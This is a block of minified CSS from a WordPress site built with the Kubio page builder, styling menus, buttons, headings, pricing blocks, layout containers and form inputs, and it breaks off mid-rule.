.style-7DYjWdlf2NU_-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:0px;margin-right:10px;}#kubio .style-rmz4GGb1yOGd-inner{background-color:rgba(var(--kubio-color-5),1);box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-rmz4GGb1yOGd-container{height:auto;min-height:unset;}#kubio .style-rmz4GGb1yOGd-ribbon-icon{width:30px;height:30px;min-width:30px;min-height:30px;fill:rgba(var(--kubio-color-5),1);}#kubio .style-rmz4GGb1yOGd-ribbon-text{transform:translateX(-50%) translateX(40px) translateY(-50%) rotateZ(-45deg);transform-origin:center center 0px;height:45px;margin-top:40px;background-color:rgb(255, 0, 0);text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .style-rmz4GGb1yOGd-triangle-top{border-top-color:rgb(255, 0, 0);border-top-width:80px;border-top-style:solid;border-right-width:80px;border-right-style:none;border-left-color:transparent;border-left-width:80px;border-left-style:solid;}#kubio .style-4_agbQkq-xoZ-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-4_agbQkq-xoZ-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-xIe-_Xf5UNJY-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-SkLsP4Smanfj-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-SkLsP4Smanfj-container{height:auto;min-height:unset;}#kubio .style-I7oUiolCoVE0-container{justify-content:flex-start;}#kubio .style-I7oUiolCoVE0-currentPrice{font-weight:600;font-size:20px;color:rgba(var(--kubio-color-1),1);}#kubio .style-I7oUiolCoVE0-currentDecimal{font-weight:600;font-size:16px;color:rgba(var(--kubio-color-1),1);}#kubio .style-I7oUiolCoVE0-currentSymbol{font-weight:600;font-size:20px;color:rgba(var(--kubio-color-1),1);}#kubio .style-I7oUiolCoVE0-originalPrice{font-size:18px;color:rgba(var(--kubio-color-6),1);}#kubio .style-I7oUiolCoVE0-originalPriceDecimal{font-size:14px;color:rgba(var(--kubio-color-6),1);}#kubio .style-I7oUiolCoVE0-originalPriceSymbol{font-size:18px;color:rgba(var(--kubio-color-6),1);}#kubio .style-aEjUVQj3WfDg-inner{text-align:left;height:auto;min-height:unset;padding-left:15px;}#kubio .style-aEjUVQj3WfDg-container{height:auto;min-height:unset;}#kubio .style-8b11fPL4sk6H-outer{padding-top:20px;padding-bottom:20px;}#kubio .style-8b11fPL4sk6H-width-container{width:100%;}#kubio .style-8b11fPL4sk6H-line{border-bottom-color:rgba(204, 204, 204, 0.7);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-8b11fPL4sk6H-inner{fill:rgba(var(--kubio-color-1),1);width:50px;height:50px;margin-left:10px;margin-right:10px;}#kubio .style-rmAF0Gsb6cRp-outer{padding-bottom:20px;justify-content:flex-start;align-content:flex-start;flex-direction:column;}#kubio .style-rmAF0Gsb6cRp-outer .wp-block-kubio-iconlistitem__text{margin-left:10px;color:rgba(var(--kubio-color-6),1);align-items:center;}#kubio .style-rmAF0Gsb6cRp-outer .wp-block-kubio-iconlistitem__text-wrapper{padding-bottom:0px;align-items:center;}#kubio .style-rmAF0Gsb6cRp-outer .wp-block-kubio-iconlistitem__icon{fill:rgba(var(--kubio-color-5-variant-2),1);width:12px;height:12px;padding-left:0px;}#kubio .style-rmAF0Gsb6cRp-outer .wp-block-kubio-iconlistitem__divider{color:rgb(0,0,0);width:100%;height:0%;border-top-width:0px;border-top-style:solid;border-right-width:0px;border-right-style:solid;border-bottom-color:rgb(0,0,0);border-bottom-width:1px;border-bottom-style:solid;border-left-width:0px;border-left-style:solid;margin-left:0px;}#kubio .style-rmAF0Gsb6cRp-outer .wp-block-kubio-iconlistitem__divider-wrapper{width:100%;padding-top:8px;padding-bottom:8px;padding-left:0px;padding-right:0px;0:auto;align-items:center;}#kubio .style-5l-jEfKmYQxi-outer{width:100%;}#kubio .style-5l-jEfKmYQxi-outer a.style-5l-jEfKmYQxi-link{text-align:center;background-color:rgba(var(--kubio-color-1),1);font-weight:600;font-size:14px;line-height:1;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:#fff;border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;justify-content:center;}#kubio .style-5l-jEfKmYQxi-outer a.style-5l-jEfKmYQxi-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-5l-jEfKmYQxi-link .style-5l-jEfKmYQxi-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:0px;margin-right:10px;}#kubio .style-hzFYpy27XGa-outer{background-color:rgba(var(--kubio-color-6),0.05);}#kubio .style-faMwwVAJl3p-inner{text-align:center;}#kubio .style-faMwwVAJl3p-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-35Ya5KpRCFc-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-5xvVfc_lHZ1-outer a.style-5xvVfc_lHZ1-link{text-align:center;background-color:rgba(var(--kubio-color-6),1);font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;border-top-color:rgba(var(--kubio-color-6),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-6),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-6),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-6),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;justify-content:center;}#kubio .style-5xvVfc_lHZ1-outer a.style-5xvVfc_lHZ1-link:hover{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}#kubio a.style-5xvVfc_lHZ1-link .style-5xvVfc_lHZ1-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:10px;margin-right:0px;}#kubio .style-KlvCg79DSmM-inner{text-align:center;}#kubio .style-KlvCg79DSmM-container{height:auto;min-height:unset;}#kubio .style-rQqH8dsPv9u-inner{margin-top:0px;margin-bottom:20px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;background-color:rgba(var(--kubio-color-5),1);padding-bottom:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;text-align:center;}#kubio .style-rQqH8dsPv9u-container{height:auto;min-height:unset;}#kubio .style-lh2Zdq13nJk-container{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;background-color:rgba(var(--kubio-color-6),1);text-align:right;height:300px;}#kubio .style-lh2Zdq13nJk-image{object-position:center center;object-fit:cover;}#kubio .style-Ljw7Wgvr5Nw-inner{background-color:rgba(var(--kubio-color-5),1);border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:left;}#kubio .style-Ljw7Wgvr5Nw-container{height:auto;min-height:unset;}#kubio .style-ZL6m_UDRg-U-metaDataContainer a{font-weight:500;font-size:12px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}#kubio .style-ZL6m_UDRg-U-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-ZL6m_UDRg-U-metaDataContainer .metadata-prefix{font-weight:500;font-size:12px;text-transform:uppercase;}#kubio .style-ZL6m_UDRg-U-metaDataContainer .metadata-suffix{font-weight:500;font-size:12px;text-transform:uppercase;}#kubio .style-ZL6m_UDRg-U-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-ZL6m_UDRg-U-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-atdTj_0yOkK-inner{text-align:left;}#kubio .style-atdTj_0yOkK-container{height:auto;min-height:unset;}#kubio p.wp-block.style-mAdtgn1fB5r-container,#kubio h1.wp-block.style-mAdtgn1fB5r-container,#kubio h2.wp-block.style-mAdtgn1fB5r-container,#kubio h3.wp-block.style-mAdtgn1fB5r-container,#kubio h4.wp-block.style-mAdtgn1fB5r-container,#kubio h5.wp-block.style-mAdtgn1fB5r-container,#kubio h6.wp-block.style-mAdtgn1fB5r-container{text-align:left;font-size:1.5em;}#kubio a.style-mAdtgn1fB5r-link{text-decoration:none;}#kubio .style-6CLqssj1lD3-text{text-align:justify;font-size:15px;line-height:1.4;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{font-weight:500;}#kubio .style-JQW7Hgmq1T-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-JQW7Hgmq1T-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-JQW7Hgmq1T-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-JQW7Hgmq1T-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  > ul > li > a{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:black;padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-2),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-2),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-13-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:55%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-25-container{width:30%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-27-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-31-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-33-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-39-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-44-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-49-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-51-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-53-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-56-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-60-container{width:60%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-66-container{width:40%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-70-container{width:40%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-72-container{width:60%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-80-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-84-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-86-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-88-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-91-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-93-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-95-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-98-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-100-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-102-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-105-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-107-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-109-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-114-container{width:1200px;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-116-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-119-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-122-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-125-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-129-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-133-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-137-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-143-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-146-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-148-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-150-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-153-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-155-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-173-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-175-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-178-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-180-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-198-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-200-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-203-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-205-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-225-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-231-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-234-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-237-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-240-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-243-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-246-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-249-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-252-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-255-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-258-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-261-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-264-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-267-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-270-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-273-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-276-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-279-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-282-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-285-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-288-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-291-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-294-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-297-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-300-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-303-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-306-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-309-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-312-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-315-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-318-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-321-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-324-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-327-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-330-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-333-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-336-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-339-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-342-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-345-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-348-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-351-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-354-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-357-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-360-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-363-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-366-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-369-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-372-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-375-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-378-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-381-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-384-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-387-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-390-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-393-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-396-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-399-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-402-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-405-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-408-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-411-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-414-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-417-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-420-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-426-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-428-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-2JEtHZx9bpt-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-sfSISJTEEE6-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-BZIauAZ90y9-container > * > .h-y-container > *:not(:last-child){margin-bottom:20px;}body .style-1CGMYs5CtVq-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-BZIauAZ90y9-container > * > .h-y-container > *:not(:last-child){margin-bottom:20px;}body .style-1CGMYs5CtVq-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-BZIauAZ90y9-container > * > .h-y-container > *:not(:last-child){margin-bottom:20px;}body .style-1CGMYs5CtVq-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-BZIauAZ90y9-container > * > .h-y-container > *:not(:last-child){margin-bottom:20px;}body .style-1CGMYs5CtVq-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}body .style-avnp2MHO_zi-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-cgY3QkBM-2V-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-cgY3QkBM-2V-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-cgY3QkBM-2V-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-PZIjgahyqED-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-V9AxEUxzgwRB-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-4_agbQkq-xoZ-container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-faMwwVAJl3p-container > * > .h-y-container > *:not(:last-child){margin-bottom:10px;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Abril Fatface,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:3em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:2.3em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.8em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.4em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.125em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:0.9em;line-height:1.4;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.2em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] 